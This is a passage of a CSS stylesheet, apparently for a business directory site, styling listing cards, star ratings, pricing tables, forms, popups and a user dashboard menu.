.dir-alp-l3 ul {
	padding: 0
}

.dir-alp-l3 ul li {
	list-style-type: none;
	border-bottom: 1px solid #eaeaea;
	padding-top: 8px
}

.dir-alp-l3 ul li:last-child {
	border-bottom: 0 solid #d4d4d4
}

.dir-alp-l3 ul li label {
	display: block;
	font-size: 14.5px!important;
	color: #20344c
}

.dir-alp-l-com h4 {
	background: #20344c;
	color: #fff;
	padding: 10px 15px;
	text-transform: uppercase;
	font-size: 16px
}

.dir-alp-l-com1 form {
	padding-bottom: 8px
}

.dir-alp-l-com1 {
	padding: 15px;
	background: #fff
}

.dir-alp-l-com1 a {
	margin-top: 5px;
	background: #20344c;
	color: #fff;
	font-weight: 600;
	padding: 5px;
	border-radius: 2px;
	font-size: 12px;
	border: 1px solid #1d2b3c
}

.dir-alp-l-com1 a:hover {
	color: #fff;
	background: #14addb;
	border: 1px solid #0885ab
}

.dir-alp-l-com1 a i {
	font-size: 10px
}

.dir-hom-pre {
	background: #fff
}

.dir-hom-pre ul {
	margin: 0;
	padding: 15px
}

.dir-hom-pre ul li {
	list-style-type: none;
	position: relative;
	overflow: hidden;
	padding: 10px 0;
	border-bottom: 1px solid #e4e4e4
}

.dir-alp-p3 ul li:nth-child(1n+6) {
	display: none
}

.dir-alp-p3-btn-h {
	display: none
}

.dir-alp-p4-btn-h {
	display: none
}

.dir-alp-p4 ul li:nth-child(1n+6) {
	display: none
}

.dir-alp-p5-btn-h {
	display: none
}

.dir-alp-p5 ul li:nth-child(1n+6) {
	display: none
}

.dir-lp-rat {
	padding: 6px 6px 15px 8px
}

.dir-alp-ri-p2 {
	padding: 15px 0
}

.dir-alp-ri-p2 h3 {
	color: #343c42;
	font-size: 22px
}

.dir-alp-ri-p2 ul {
	padding: 0;
	position: relative;
	overflow: hidden;
	padding-top: 15px
}

.dir-alp-ri-p2 ul li {
	list-style-type: none;
	float: left;
	margin-bottom: 8px;
	font-size: 14px;
	padding-left: 30px
}

.dir-alp-ri-p2 ul li:nth-child(1) {
	color: #343c42;
	background: url(../images/list-i1.png) no-repeat center left;
	background-size: 18px;
	font-size: 15px;
	font-weight: 600
}

.dir-alp-ri-p2 ul li:nth-child(2) {
	color: #979797;
	width: 50%;
	background: url(../images/list-i2.png) no-repeat center left;
	background-size: 18px
}

.dir-alp-ri-p2 ul li:nth-child(3) {
	color: #979797;
	width: 50%;
	background: url(../images/list-i3.png) no-repeat center left;
	background-size: 18px
}

.dir-alp-ri-p2 p {
	color: #979797;
	padding-bottom: 12px
}

.dir-alp-ri-p2 p b {
	padding-right: 5px;
	color: #343c42
}

.dir-alp-quot-btn {
	background: #ffb600;
	color: #000;
	font-weight: 600;
	padding: 5px;
	border-radius: 2px;
	font-size: 12px;
	margin-top: 5px;
	margin-right: 5px
}

.dir-alp-quot-free-btn {
	background: #234767;
	color: #fff;
	font-weight: 600;
	padding: 5px;
	border-radius: 2px;
	font-size: 12px;
	margin-top: 5px;
	margin-right: 5px
}

.dir-alp-r-list-re-sp {
	padding-left: 0!important;
	padding-right: 0!important
}

.dir-alp-r-list {
	border: 1px solid #dedede;
	position: relative;
	overflow: hidden;
	margin-bottom: 15px;
	background: #fff;
	margin-right: 15px
}

.dir-alp-r-list:hover {
	background: #fff;
	box-shadow: 0 2px 12px rgba(121, 121, 121, .33)
}

.dir-alp-r-cbb-rat {
	background: #44637d;
	position: absolute;
	padding: 4px 8px;
	right: -1px;
	border-radius: 1px;
	color: #fff;
	top: 0;
	font-weight: 600;
	font-size: 12px
}

.sa-list-pre-soci {
	right: 5px;
	position: absolute;
	bottom: 0
}

.sa-list-pre-soci ul {
	padding-top: 8px;
	margin-bottom: 0
}

.sa-list-pre-soci ul li {
	float: left;
	margin-right: 5px
}

.sa-list-pre-soci ul li i {
	width: 24px;
	height: 24px;
	background: #e6e6e6;
	color: #414f5a;
	border-radius: 50%;
	text-align: center;
	padding: 5px
}

.sa-sh-icon {
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.sa-hi-icon {
	display: none;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.sa-list-pre-soci ul li i:hover {
	background: #1f4363;
	color: #fff
}

.sa-li-desc-left-sp {
	padding-left: 30px!important
}

.sa-list-pre-soci ul li {
	background: 0 0!important;
	width: initial!important;
	padding-left: 0
}

.sa-list-pre-soci ul li:last-child i {
	background: #ffc107;
	color: #000
}

.sa-pop-full {
	background-color: #1f4363!important;
	text-align: center;
	color: #fff
}

.sa-pop-full span {
	display: block
}

.sa-pop-le {
	float: left;
	width: 30%;
	padding: 50px 10px
}

.sa-pop-ri {
	float: left;
	width: 70%;
	background: #fff
}

.sa-pop-l0 i {
	font-size: 58px;
	color: #fff
}

.sa-pop-l1 {
	font-size: 36px;
	color: #fff;
	font-weight: 600
}

.sa-pop-l2 {
	font-size: 50px;
	line-height: 54px;
	padding: 18px 0;
	border-top: 2px #fff;
	border-top-style: dashed;
	border-bottom: 2px #fff;
	border-bottom-style: dashed;
	margin: 15px;
	color: #fff
}

.sa-pop-l3 {
	font-size: 18px;
	color: #fdc600;
	font-weight: 600
}

.h_signin form p label {
	color: #2b3239;
	text-align: left;
	float: left;
	font-family: sans-serif;
	font-size: 14px
}

.h_signin {
	overflow: hidden;
	padding: 20px 40px!important
}

.h_signin form p input {
	float: right;
	padding: 5px 34px;
	border-radius: 2px;
	border: 1px solid #d4d4d4;
	width: 100%;
	margin: 4px 0 14px
}

.h_signin form p textarea {
	padding: 5px 34px;
	border-radius: 2px;
	border: 1px solid #d4d4d4;
	width: 100%
}

.h_signin form p input[type=submit] {
	border: 1px solid #dcad04;
	-moz-box-shadow: #b7b8b8 0 1px 0 inset;
	-moz-border-radius: 3px;
	font-size: 16px;
	font-family: arial, helvetica, sans-serif;
	padding: 7px 10px;
	text-decoration: none;
	display: inline-block;
	font-weight: 700;
	color: #000;
	background-color: #fdc600;
	background-image: -moz-linear-gradient(top, #ef9f41, #f79623);
	background-image: -ms-linear-gradient(top, #ef9f41, #f79623);
	background-image: -o-linear-gradient(top, #ef9f41, #f79623);
	text-transform: uppercase
}

.dir-pr-p1 {
	background: url(../images/list-p-bg.jpg) no-repeat center center;
	position: relative;
	overflow: hidden;
	padding-top: 100px;
	padding-bottom: 25px;
	background-size: cover
}

.dir-pr-p1 ul {
	padding: 0;
	position: relative;
	overflow: hidden;
	margin-bottom: 0
}

.dir-pr-p1 ul li {
	float: left;
	list-style-type: none;
	width: 100%
}

.dir-pr-p1 ul li:nth-child(2) {
	padding-bottom: 15px
}

.dir-pr-p1 ul li:nth-child(3) {
	width: 50%;
	color: #fff;
	font-size: 16px;
	background: url(../images/list-pre-i1.png) no-repeat left center;
	background-size: 25px;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 40px
}

.dir-pr-p1 ul li:nth-child(4) {
	width: 50%
}

.dir-pr-p1 ul li h1 {
	color: #fff;
	padding-bottom: 20px
}

.dir-pr-p1-rat {
	position: relative;
	padding: 0 6px 15px 0
}

.dir-pr-p1-rev {
	float: right;
	position: relative;
	margin-top: 25px
}

.dir-pr-p2o {
	background: #1f4363
}

.dir-pr-p2 ul {
	margin-bottom: 0;
	padding: 0
}

.dir-pr-p2 ul li {
	float: left;
	padding: 15px 10px 15px 35px;
	list-style-type: none
}

.dir-pr-p2 ul li:nth-child(1) {
	color: #fff;
	font-size: 16px;
	background: url(../images/list-pre-i1.png) no-repeat left center;
	background-size: 25px
}

.dir-pr-p2 ul li:nth-child(2) {
	color: #fff;
	font-size: 16px;
	background: url(../images/list-pre-i2.png) no-repeat left center;
	background-size: 25px
}

.dir-pr-p2-soc {
	position: relative;
	overflow: hidden;
	float: right
}

.dir-pr-p2-soc ul {
	padding: 13px 15px 15px;
	position: relative
}

.dir-pr-p2-soc ul li {
	float: left;
	list-style-type: none;
	margin-right: 5px
}

.dir-pr-p2-soc ul li h5 {
	color: #fff;
	padding-right: 10px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 14px
}

.dir-pr-p2-soc ul li i {
	width: 28px;
	height: 28px;
	background: #afc3d6;
	color: #000;
	padding: 8px 6px;
	text-align: center;
	border-radius: 30px
}

.dir-p-p1-rev-btn {
	font-size: 14px;
	padding: 8px
}

.fb1 {
	background: #3b5998
}

.gp1 {
	background: #dd4b39
}

.tw1 {
	background: #1da1f2
}

.li1 {
	background: #0077b5
}

.yt1 {
	background: #cd201f
}

.wa1 {
	background: #34af23
}

.dir-pr-p3 {
	position: relative;
	overflow: hidden;
	background: #f3f3f3
}

.db-user-left {
	background: #161512;
	border: 1px solid #161512;
	box-shadow: 0 2px 12px rgba(150, 150, 150, .18)
}

.db-user-img img {
	width: 100%
}

.db-user-left-menu {
	padding: 15px
}

.db-user-left-menu ul {
	padding: 0;
	margin-bottom: 0
}

.db-user-left-menu ul li {
	display: block;
	padding: 4px 0
}

.db-user-left-menu ul li a {
	color: #c3c3c3;
	display: block;
	border-bottom: 1px solid #33322d;
	padding: 7px;
	font-size: 15px;
	text-transform: capitalize
}

.db-user-left-menu ul li a:hover {
	background: #335c82;
	color: #fff;
	transform: scale(1.1)
}

.db-user-left-menu ul li:last-child a {
	border-bottom: 0 solid #ebebeb
}

.db-left-icon {
	display: inline-block;
	padding-right: 7px;
	vertical-align: sub
}

.db-left-icon img {
	width: 20px
}

#upload-photo {
	opacity: 0;
	position: absolute;
	z-index: -1
}

.db-left-pro-pos {
	position: absolute;
	margin-top: -42px;
	right: 45%;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.db-left-pro-pos i {
	width: 50px!important;
	height: 50px;
	text-align: center;
	background: #0d70b5;
	color: #fff;
	font-size: 34px;
	padding: 6px;
	border-radius: 5px;
	cursor: pointer;
	box-shadow: 0 0 5px rgba(0, 0, 0, .62)
}

.db-left-pro-edit {
	width: 32px!important
}

.db-user-img:hover .db-left-pro-pos {
	-webkit-transform: scale(1.4);
	-ms-transform: scale(1.4);
	transform: scale(1.4);
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.dir-pr-p3-right {
	background: #fff;
	border: 1px solid #dedede;
	box-shadow: 0 2px 12px rgba(150, 150, 150, .18);
	padding: 20px
}

.dir-pr-tit-first {
	padding-top: 0!important
}

.dir-pr-tit {
	padding-top: 25px;
	padding-bottom: 25px
}

.dir-pr-tit h2 {
	color: #343c42;
	font-size: 24px
}

.dir-pr-tit h2 span {
	font-family: Lato, sans-serif;
	color: #9c9d9e;
	font-size: 24px
}

.dir-pr-p3-right p,
li {
	font-size: 13px;
	color: #343c42;
	line-height: 24px;
	font-weight: 600
}

.dir-pr-p3-rp-com {
	border-bottom: 1px solid #dedede;
	padding-bottom: 30px
}

.dir-pr-p3-rp2 img {
	width: 100%
}

.dir-pr-p3-rp3 {
	position: relative;
	overflow: hidden
}

.dir-pr-p3-rp3 ul {
	padding: 0;
	margin-bottom: 0
}

.dir-pr-p3-rp3 ul li {
	background: url(../images/pre-ser-i.png) no-repeat center left;
	background-size: 16px;
	float: left;
	list-style-type: none;
	display: inline-block;
	padding: 10px 10px 10px 30px;
	border: 1px solid #ececec;
	margin: 5px;
	background-position: 5px
}

.cbb3-pr-pr-sli-left-btn {
	position: absolute;
	left: 37px;
	z-index: 9;
	margin-top: 10%;
	color: #fff;
	background-color: rgba(0, 0, 0, .41);
	border-color: #9e9e9e;
	padding: 25px 10px;
	border-radius: 2px
}

.cbb3-pr-pr-sli-right-btn {
	position: absolute;
	right: 37px;
	z-index: 9;
	margin-top: 10%;
	color: #fff;
	background-color: rgba(0, 0, 0, .41);
	border-color: #9e9e9e;
	padding: 25px 10px;
	border-radius: 2px
}

.dir-pr-ri-pro {
	border: 1px solid #dcdcdc
}

.dir-pr-ri-pro-con {
	padding: 15px 10px 20px
}

.dir-pr-ri-pro-con h5 {
	font-size: 16px;
	padding-bottom: 12px
}

.dir-pr-ri-pro-con p {
	font-size: 13px;
	padding-bottom: 10px
}

.dir-ri-pr-pro-main {
	width: 75%;
	margin: 0 auto;
	margin-top: 5%
}

.dir-ri-pr-pro-dec {
	position: relative;
	overflow: hidden
}

.dir-ri-pr-pro-dec-left {
	width: 30%;
	float: left
}

.dir-ri-pr-pro-dec-left img {
	width: 100%
}

.dir-ri-pr-pro-dec-right {
	width: 70%;
	float: left;
	padding: 0 25px
}

.dir-ri-pr-pro-dec-right h3 {
	padding-bottom: 20px
}

.dir-ri-pr-pro-dec-right h3 span {
	font-size: 22px;
	color: #333;
	padding-left: 5px
}

.dir-pr-pro-pop-clo-btn {
	position: absolute;
	right: 5px;
	top: 5px;
	background: #ffc107!important;
	border-radius: 40px;
	width: 24px;
	height: 24px;
	opacity: 1!important;
	z-index: 9
}

.dir-pr-pro-pop-clo-btn i {
	font-size: 14px;
	text-align: center;
	margin-top: -7px;
	position: absolute;
	margin-left: -5px
}

.dir-pr-p3-rp5 iframe {
	width: 100%;
	height: 300px;
	border: 0
}

.dir-pr-p3-rp6 {
	position: relative;
	overflow: hidden
}

.dir-pr-p3-rp6 ul {
	padding: 0
}

.dir-pr-p3-rp6 ul li {
	list-style-type: none
}

.stars {
	background: url(../images/stars.png) repeat-x 0 0;
	width: 150px;
	position: relative;
	overflow: hidden
}

.stars input[type=radio] {
	position: absolute;
	opacity: 0
}

.stars input[type=radio].star-5:checked~span {
	width: 100%
}

.stars input[type=radio].star-4:checked~span {
	width: 80%
}

.stars input[type=radio].star-3:checked~span {
	width: 60%
}

.stars input[type=radio].star-2:checked~span {
	width: 40%
}

.stars input[type=radio].star-1:checked~span {
	width: 20%
}

.stars label {
	display: block;
	width: 30px;
	height: 30px;
	margin: 0!important;
	padding: 0!important;
	text-indent: -999em;
	float: left;
	position: relative;
	z-index: 10;
	background: 0 0!important;
	cursor: pointer
}

.stars label:hover~span {
	background-position: 0 -30px
}

.stars label.star-5:hover~span {
	width: 100%!important
}

.stars label.star-4:hover~span {
	width: 80%!important
}

.stars label.star-3:hover~span {
	width: 60%!important
}

.stars label.star-2:hover~span {
	width: 40%!important
}

.stars label.star-1:hover~span {
	width: 20%!important
}

.stars span {
	display: block;
	width: 0;
	position: relative;
	top: 0;
	left: 0;
	height: 30px;
	background: url(../images/stars.png) repeat-x 0 -60px;
	-webkit-transition: -webkit-width .5s;
	-moz-transition: -moz-width .5s;
	-ms-transition: -ms-width .5s;
	-o-transition: -o-width .5s;
	transition: width .5s
}

.sa-list-left-filter-1 ul {
	margin-bottom: 0!important
}

.sa-list-left-filter-1 ul li {
	border-bottom: 0!important;
	padding: 8px 0 6px!important
}

.l-info-5 li {
	float: left;
	padding: 10px;
	color: #8f8f8f
}

.l-info-5 li:nth-child(1) {
	width: 50%
}

.l-info-5 li:nth-child(2) {
	width: 50%
}

.l-info-5 li:nth-child(3) {
	width: 100%
}

.l-info-5 li:nth-child(4) {
	padding: 0 10px
}

.l-info-5 li input {
	width: 100%;
	padding: 5px;
	border: 1px solid #c2c2c2
}

.l-info-5 li textarea {
	resize: none;
	width: 100%;
	padding: 5px;
	border: 1px solid #c2c2c2
}

.l-info-5 li input[type=submit]:hover {
	transition: all .5s ease;
	background: #ffc314
}

.counter img {
	width: 65px;
	display: block;
	margin: 0 auto
}

.counter {
	background-color: #f5f5f5;
	padding: 20px 0;
	border-radius: 5px
}

.count-title {
	font-size: 55px;
	font-weight: 600;
	margin-top: 10px;
	margin-bottom: 0;
	text-align: center
}

.count-text {
	font-size: 13px;
	font-weight: 400;
	margin-top: 10px;
	margin-bottom: 0;
	text-align: center
}

.fa-2x {
	margin: 0 auto;
	float: none;
	display: table;
	color: #4ad1e5
}

.dir-pr-p3-rp7-left img {
	margin: 0 auto;
	display: table;
	padding-bottom: 10px
}

.dir-pr-p3-rp7-right h4 {
	padding-bottom: 15px
}

.dir-pr-p3-rp7-right span {
	color: #75797b;
	font-size: 14px;
	font-weight: 600
}

.dir-pr-p3-rp7-right p {
	line-height: 22px;
	color: #75797b;
	font-size: 14px
}

.dir-pr-p3-rp7-1 {
	padding-bottom: 15px;
	position: relative;
	overflow: hidden
}

.dir-pr-p7-rat {
	position: relative
}

.dir-pr-p3-rp8 {
	background: #1f4363;
	padding-top: 15px;
	padding-bottom: 40px;
	border-top: 1px solid #d4d4d4;
	border-bottom: 1px solid #d4d4d4
}

.dir-pr-p3-rp8-img img {
	height: inherit
}

.dir-pr-p8-rel-list {
	background: #fff;
	border: 0 solid #fff
}

.dir-p8-list-tit h2 {
	color: #fff;
	padding-left: 15px
}

.dir-p8-list-tit h2 span {
	color: #afc2d2
}

.dir-pr-p3-left-2 {
	background: #fff;
	margin-top: 25px;
	border: 1px solid #d6d6d6;
	box-shadow: 0 2px 12px rgba(150, 150, 150, .18)
}

.dir-pr-p3-left-2 h3 {
	background: #1f4363;
	color: #fff;
	font-size: 20px;
	padding: 15px
}

.dir-pr-p3-left-21 {
	padding: 15px
}

.dir-pr-p3-left-21 ul {
	padding: 0;
	margin-bottom: 0
}

.dir-pr-p3-left-21 ul li {
	list-style-type: none;
	padding-bottom: 10px;
	border-bottom: 1px solid #e2e2e2;
	margin-bottom: 10px
}

.dir-pr-p3-left-21 ul li:last-child {
	margin-bottom: 0;
	border-bottom: 0 solid #e2e2e2
}

.dir-pr-p3-left-21 ul li span {
	float: right;
	background: #ffc51d;
	color: #000;
	font-weight: 600;
	padding: 0 8px;
	font-size: 14px;
	display: inline-block;
	border-radius: 2px
}

.dir-pr-p8-rp8 ul li {
	background: url(../images/pre-pro-i.png) no-repeat center left;
	background-position: 5px;
	background-size: 16px
}

.list-featu ul {
	padding: 0
}

.list-featu ul li {
	list-style-type: none
}

.pricing {
	border: 1px solid #e3e3e3;
	box-shadow: 0 2px 10px rgba(0, 0, 0, .11);
	transition: all .5s ease;
	margin-bottom: 20px
}

.pricing:hover {
	transform: scale(1.05);
	box-shadow: 0 2px 40px rgba(0, 0, 0, .3)
}

.pricing li:nth-child(1) {
	background: #19d3e8;
	color: #000;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 800;
	text-shadow: 0 1px 0 rgba(0, 0, 0, .82)
}

.pricing li:nth-child(2) {
	background: #05c6db;
	color: #000;
	font-size: 24px;
	padding: 25px 0;
	font-weight: 600;
	background: -webkit-linear-gradient(to bottom, #03c4da, #19d3e8);
	background: linear-gradient(to bottom, #03c4da, #19d3e8);
	text-shadow: 0 1px 0 rgba(0, 0, 0, .59)
}

.pricing li:nth-child(2) span {
	font-size: 50px;
	padding-right: 5px;
	padding-top: 14px;
	display: inline-block;
	font-weight: 800;
	color: #000;
	text-shadow: 0 1px 0 rgba(0, 0, 0, .59)
}

.pricing li {
	padding: 12px;
	text-align: center;
	font-size: 15px;
	color: #444
}

.pricing li i {
	font-size: 20px
}

.pricing li .fa-times {
	color: #ff5722
}

.pricing li .fa-check {
	color: #8bc34a
}

.price-start a {
	padding: 2px
}

.list-featu {
	position: relative;
	overflow: hidden
}

.pricing-detail li:nth-child(1) {
	font-size: 24px;
	line-height: 128px
}

.pricing-detail li {
	padding: 12px;
	font-size: 16px;
	color: #343c42;
	font-weight: 600
}

.pricing-detail img {
	width: 100%
}

.p-one {
	background: #e5e5e5
}

.p-pro li:nth-child(1) {
	background: #e3e819
}

.p-pro li:nth-child(2) {
	background: #d6da07;
	background: -webkit-linear-gradient(to bottom, #f9f609, #d3d807);
	background: linear-gradient(to bottom, #d9de06, #e3e819)
}

.p-ppro li:nth-child(1) {
	background: #aae819
}

.p-ppro li:nth-child(2) {
	background: #9cdd03;
	background: -webkit-linear-gradient(to bottom, #9adc00, #aae819);
	background: linear-gradient(to bottom, #9adc00, #aae819)
}

.p-listing {
	padding: 35px 0;
	position: relative;
	overflow: hidden
}

.ak-field {
	overflow: hidden
}

.p-listing form {
	padding: 25px;
	border: 1px solid #ccc
}

.p-listing form input,
select,
textarea {
	width: 100%;
	padding: 7px;
	border-radius: 0;
	border: 1px solid #ccc;
	font-size: 14px!important;
	font-weight: 400;
	color: #333
}

.p-listing form textarea {
	resize: none;
	height: 100px
}

.p-listing h2 {
	padding-bottom: 20px
}

.p-listing h2 span {
	color: #ff9800;
	font-size: 30px
}

.p-listing form input[type=submit] {
	border-radius: 3px;
	border: 1px solid #d7a307;
	font-weight: 600
}

.dir-pop-width {
	margin: 0 auto;
	width: 70%!important
}

.dir-pop-head {
	background: url(../images/pop_bg.jpg) no-repeat center center;
	background-size: cover;
	padding: 25px 25px 50px!important;
	border-bottom: 0!important
}

.dir-pop-head h4 {
	color: #fff;
	text-align: center;
	text-transform: capitalize;
	font-size: 20px
}

.dir-pop-body {
	padding: 35px 50px 20px!important;
	border-bottom: 10px solid #263b57
}

.dir-pop-body form {
	background: #fff;
	margin-top: -65px;
	padding: 30px 50px 25px;
	border-radius: 5px;
	box-shadow: 0 2px 34px rgba(80, 80, 80, .3);
	position: relative;
	overflow: hidden
}

.dir-pop-tem-row {
	position: relative;
	overflow: hidden;
	margin-bottom: 8px
}

.dir-pop-tem-row textarea {
	margin-top: 0!important
}

.dir-pop-com label {
	color: #000;
	font-weight: 400;
	font-family: Lato, sans-serif;
	font-size: 15px
}

.dir-pop-com input,
select,
textarea {
	font-family: Lato, sans-serif;
	font-size: 15px
}

.dir-pop-foot {
	text-align: center;
	margin-bottom: 0;
	padding-top: 20px
}

.pop-btn {
	outline: 0;
	background: #14addb;
	border: 1px solid #14addb;
	color: #fff!important;
	padding: 5px 15px;
	border-radius: 2px;
	font-weight: 700;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.pop-btn:hover {
	background: #14addb;
	border: 1px solid #14addb;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.proj {
	margin-top: -50px;
	position: relative
}

.hom-pro {
	background: #fff;
	text-align: center;
	padding: 25px 20px 27px;
	position: relative;
	overflow: hidden;
	box-shadow: 0 0 12px 2px rgba(0, 0, 0, .07);
	border-radius: 2px
}

.hom-pro:hover {
	background: #f3f2ee
}

.hom-pro img {
	padding-bottom: 20px
}

.hom-pro h4 {
	padding-bottom: 15px
}

.hom-pro p {
	margin-bottom: 0;
	padding-bottom: 18px
}

.hom-pro a {
	padding: 4px 7px;
	border-radius: 30px;
	color: #253d52;
	font-size: 13px;
	border: 1px dashed #fff;
	box-shadow: 0 0 0 3px #151f31;
	background-color: #3f4550;
	color: #fff
}

.sec-bg-white {
	background: #fff
}

.list-spac {
	margin: 15px;
	padding: 15px 0;
	margin-bottom: 15px!important
}

.list-spac-1 {
	border: 1px solid #e2e2e2
}

.home-list-pop {
	position: relative;
	overflow: hidden;
	background: #fdfeff;
	padding: 15px 0;
	margin-bottom: 30px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	box-shadow: 0 2px 8px rgba(0, 0, 0, .07);
	border: 0 solid #f1f2f3
}

.home-list-pop:hover {
	-moz-transform: scale(1.02);
	-webkit-transform: scale(1.02);
	-o-transform: scale(1.02);
	transform: scale(1.02);
	box-shadow: 0 11px 9px -10px rgba(0, 0, 0, .52);
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.home-list-pop img {
	width: 100%;
	height: 116px;
	-webkit-object-fit: cover;
	-moz-object-fit: cover;
	-o-object-fit: cover;
	object-fit: cover
}

.list-ser-img img {
	width: 100%;
	height: 165px;
	-webkit-object-fit: cover;
	-moz-object-fit: cover;
	-o-object-fit: cover;
	object-fit: cover
}

.home-list-pop-desc span {
	text-transform: uppercase;
	font-size: 12px
}

.home-list-pop-desc h3 {
	font-size: 20px;
	padding-bottom: 8px;
	color: #000;
	padding-top: 5px
}

.home-list-pop-desc h4 {
	font-size: 14px;
	padding-bottom: 8px
}

.home-list-pop-desc p {
	margin-bottom: 0;
	font-size: 13px
}

.home-list-pop-rat {
	position: absolute;
	background: #0dc73d;
	padding: 4px;
	font-weight: 600;
	color: #fff;
	right: 15px;
	top: 0;
	font-size: 14px;
	border-radius: 2px
}

.list-number {
	position: relative;
	overflow: hidden;
	width: 100%;
	padding-top: 10px
}

.list-number ul {
	padding: 0
}

.list-number ul li {
	display: inline-block;
	float: left;
	width: 50%;
	color: #000;
	font-size: 12px
}

.list-number ul li img {
	width: 18px;
	height: 18px;
	margin-right: 7px
}

.inn-list-pop-desc h3 {
	font-size: 24px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}

.inn-list-pop-desc p {
	font-size: 14px
}

.inn-list-pop-desc p b {
	color: #333
}

.list-enqu-btn {
	position: relative;
	overflow: hidden;
	width: 100%;
	padding-top: 0
}

.list-enqu-btn ul {
	padding: 0
}

.list-enqu-btn ul li {
	display: inline-block;
	float: left;
	width: 20%;
	margin: 0
}

.list-enqu-btn ul li a {
	border: 1px solid #eaeaea;
	text-align: center;
	display: block;
	padding: 5px;
	color: #3e4c56;
	box-sizing: border-box;
	margin: 4px;
	border-radius: 2px;
	font-weight: 600;
	font-size: 12px!important
}

.list-enqu-btn ul li a:hover {
	color: #fff;
	background-color: #172437;
	border: 1px solid #172233
}

.list-enqu-btn ul li a:hover i {
	margin-right: 0
}

.list-enqu-btn ul li a i {
	margin-right: 0
}

.list-enqu-btn ul li:last-child a {
	background: #00BCD4;
	border: 1px solid #00BCD4;
	color: #fff
}

.online_order ul {
	text-align: left;
	margin: 0
}

.online_order ul li {
	width: auto;
	margin: 0 8px 0 0
}

.online_order ul li img {
	width: auto!important;
	height: auto!important;
	margin: 0 3px 0 0
}

.online_order ul li a {
	font-size: 12px;
	font-weight: 600;
	color: #474747
}

.online_order ul li:nth-child(1) {
	font-size: 14px;
	font-weight: 600;
	padding: 10px 3px 0 0
}

.home-dis {
	position: relative;
	overflow: hidden;
	background: #253d52;
	padding: 70px 0
}

.home-dis h2 {
	color: #fff;
	font-size: 46px;
	vertical-align: middle;
	text-align: center
}

.home-dis h2 span {
	color: #fdb714;
	font-size: 46px;
	font-family: Quicksand, sans-serif;
	font-weight: 600
}

.home-dis h2 a {
	padding: 4px 7px;
	border-radius: 30px;
	color: #253d52;
	font-size: 24px;
	border: 1px dashed #fff;
	box-shadow: 0 0 0 3px #ceae0c;
	background-color: #eac610;
	color: #fff;
	vertical-align: middle
}

.home-dis:before {
	content: '';
	position: absolute;
	background: url(../images/services/s2.jpeg) no-repeat;
	top: 0;
	bottom: 0;
	left: 0;
	width: 50%;
	opacity: .2
}

.hom-cre-acc-left h3 {
	font-weight: 100;
	font-size: 34px
}

.hom-cre-acc-left h3 span {
	text-transform: capitalize;
	font-weight: 600;
	font-size: 42px;
	color: #333
}

.hom-cre-acc-left h5 {
	font-weight: 700;
	font-size: 20px
}

.hom-cre-acc-left p {
	padding-top: 8px;
	font-size: 13px
}

.hom-cre-acc-left ul {
	padding: 0;
	margin-bottom: 0
}

.hom-cre-acc-left ul li {
	list-style-type: none
}

.hom-cre-acc-left ul li img {
	text-align: center;
	float: left;
	width: 50px
}

.hom-cre-acc-left ul li div {
	display: block;
	margin-left: 80px;
	margin-top: -10px
}

.hom-cre-acc-right form {
	border: 1px solid #ededed;
	background-color: #f9f9f9;
	padding: 30px;
	box-sizing: border-box;
	padding: 35px 50px 35px 50px;
	background: #eaedef
}

.animate-lab {
	color: #9e9e9e;
	z-index: 9;
	font-size: 15px;
	transition: .2s ease all;
	-moz-transition: .2s ease all;
	-webkit-transition: .2s ease all;
	position: absolute;
	pointer-events: none;
	margin-top: -35px;
	margin-left: 24px
}

.cbox-res {
	width: auto!important
}

.hom-cre-acc-right form input:focus {
	outline: 0
}

.hom-cre-acc-right form input {
	height: 45px;
	position: relative;
	padding: 5px 24px;
	box-sizing: border-box;
	box-shadow: none;
	border: 1px solid #e8e8e8;
	text-indent: 0;
	line-height: 12px;
	-webkit-transition: border-color .4s, color .4s;
	transition: border-color .4s, color .4s;
	width: 100%;
	font-size: 14px;
	background: #fff
}

.hom-cre-acc-right form select {
	height: 55px;
	position: relative;
	padding: 15px 24px;
	box-sizing: border-box;
	box-shadow: none;
	border: 1px solid #e8e8e8;
	text-indent: 0;
	line-height: 12px;
	-webkit-transition: border-color .4s, color .4s;
	transition: border-color .4s, color .4s;
	width: 100%;
	font-size: 15px;
	background: #fff
}

.hom-cre-acc-right form textarea {
	height: 120px;
	position: relative;
	padding: 15px 24px;
	box-sizing: border-box;
	box-shadow: none;
	border: 1px solid #e8e8e8;
	text-indent: 0;
	line-height: 25px;
	-webkit-transition: border-color .4s, color .4s;
	transition: border-color .4s, color .4s;
	width: 100%;
	font-size: 15px;
	background: #fff
}

.hom-cre-acc-right form input[type=submit] {
	font-size: 20px;
	border: none;
	width: 100%;
	padding: 18px;
	background: #31c6f5
}

.hom-cre-acc-right form input[type=submit]:hover {
	background: #14addb
}

.blue-btn {
	color: #fff;
	background-color: #1ebef0;
	border: 1px solid #1ebef0;
	font-weight: 600;
	border-radius: 2px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.blue-btn:hover {
	background: #14addb;
	border: 1px solid #14addb;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.hom-cre-acc-right .checkbox {
	padding: 10px 0
}

.sea-drop-com {
	background: #fff;
	display: none;
	position: relative;
	z-index: 9999;
	width: 100%;
	box-shadow: 0 2px 5px 0 rgba(46, 46, 46, .2);
	overflow: hidden
}

.sea-drop-1 {
